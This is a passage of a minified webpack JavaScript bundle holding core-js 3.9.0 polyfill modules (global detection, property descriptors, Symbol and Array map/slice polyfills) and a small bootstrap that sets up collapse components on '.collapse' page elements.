0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},6492:function(t,e,n){var r=n(9720),o=n(200),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},200:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},1883:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},7708:function(t){t.exports={}},7694:function(t,e,n){var r=n(5077),o=n(2074),i=n(3262);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8664:function(t,e,n){var r=n(2074),o=n(8569),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},9965:function(t,e,n){var r=n(9310),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},9206:function(t,e,n){var r,o,i,s=n(2886),c=n(200),u=n(5335),a=n(7712),l=n(1883),f=n(9310),p=n(5904),g=n(7708),d=c.WeakMap;if(s){var h=f.state||(f.state=new d),m=h.get,v=h.has,y=h.set;r=function(t,e){return e.facade=t,y.call(h,t,e),e},o=function(t){return m.call(h,t)||{}},i=function(t){return v.call(h,t)}}else{var b=p("state");g[b]=!0,r=function(t,e){return e.facade=t,a(t,b,e),e},o=function(t){return l(t,b)?t[b]:{}},i=function(t){return l(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},8679:function(t,e,n){var r=n(8569);t.exports=Array.isArray||function(t){return"Array"==r(t)}},4977:function(t,e,n){var r=n(2074),o=/#|\.prototype\./,i=function(t,e){var n=c[s(t)];return n==a||n!=u&&("function"==typeof e?r(e):!!e)},s=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},u=i.NATIVE="N",a=i.POLYFILL="P";t.exports=i},5335:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},6926:function(t){t.exports=!1},1849:function(t,e,n){var r=n(2074);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},2886:function(t,e,n){var r=n(200),o=n(9965),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},3610:function(t,e,n){var r=n(5077),o=n(7694),i=n(3938),s=n(874),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=s(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},7632:function(t,e,n){var r=n(5077),o=n(9304),i=n(6843),s=n(5476),c=n(874),u=n(1883),a=n(7694),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=s(t),e=c(e,!0),a)try{return l(t,e)}catch(t){}if(u(t,e))return i(!o.f.call(t,e),t[e])}},4789:function(t,e,n){var r=n(6347),o=n(290).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},8916:function(t,e){e.f=Object.getOwnPropertySymbols},6347:function(t,e,n){var r=n(1883),o=n(5476),i=n(8186).indexOf,s=n(7708);t.exports=function(t,e){var n,c=o(t),u=0,a=[];for(n in c)!r(s,n)&&r(c,n)&&a.push(n);for(;e.length>u;)r(c,n=e[u++])&&(~i(a,n)||a.push(n));return a}},9304:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},5816:function(t,e,n){var r=n(6492),o=n(4789),i=n(8916),s=n(3938);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=i.f;return n?e.concat(n(t)):e}},9720:function(t,e,n){var r=n(200);t.exports=r},7485:function(t,e,n){var r=n(200),o=n(7712),i=n(1883),s=n(5975),c=n(9965),u=n(9206),a=u.get,l=u.enforce,f=String(String).split("String");(t.exports=function(t,e,n,c){var u,a=!!c&&!!c.unsafe,p=!!c&&!!c.enumerable,g=!!c&&!!c.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),(u=l(n)).source||(u.source=f.join("string"==typeof e?e:""))),t!==r?(a?!g&&t[e]&&(p=!0):delete t[e],p?t[e]=n:o(t,e,n)):p?t[e]=n:s(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&a(this).source||c(this)}))},1229:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},5975:function(t,e,n){var r=n(200),o=n(7712);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},5904:function(t,e,n){var r=n(2),o=n(665),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:function(t,e,n){var r=n(200),o=n(5975),i="__core-js_shared__",s=r[i]||o(i,{});t.exports=s},2:function(t,e,n){var r=n(6926),o=n(9310);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.9.0",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},6539:function(t,e,n){var r=n(7317),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5476:function(t,e,n){var r=n(8664),o=n(1229);t.exports=function(t){return r(o(t))}},7317:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},3747:function(t,e,n){var r=n(7317),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},2612:function(t,e,n){var r=n(1229);t.exports=function(t){return Object(r(t))}},874:function(t,e,n){var r=n(5335);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},665:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+n).toString(36)}},5225:function(t,e,n){var r=n(1849);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},1602:function(t,e,n){var r=n(200),o=n(2),i=n(1883),s=n(665),c=n(1849),u=n(5225),a=o("wks"),l=r.Symbol,f=u?l:l&&l.withoutSetter||s;t.exports=function(t){return i(a,t)||(c&&i(l,t)?a[t]=l[t]:a[t]=f("Symbol."+t)),a[t]}},9581:function(t,e,n){"use strict";var r=n(1605),o=n(1344).map;r({target:"Array",proto:!0,forced:!n(5634)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},4913:function(t,e,n){"use strict";var r=n(1605),o=n(5335),i=n(8679),s=n(6539),c=n(3747),u=n(5476),a=n(2057),l=n(1602),f=n(5634)("slice"),p=l("species"),g=[].slice,d=Math.max;r({target:"Array",proto:!0,forced:!f},{slice:function(t,e){var n,r,l,f=u(this),h=c(f.length),m=s(t,h),v=s(void 0===e?h:e,h);if(i(f)&&("function"!=typeof(n=f.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[p])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(f,m,v);for(r=new(void 0===n?Array:n)(d(v-m,0)),l=0;m<v;m++,l++)m in f&&a(r,l,f[m]);return r.length=l,r}})}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){"use strict";n(9581),n(4913);var t=n(8647),e=n.n(t);[].slice.call(document.querySelectorAll(".collapse")).map((function(t){return new(e())(t,{toggle:!1})}))}()}();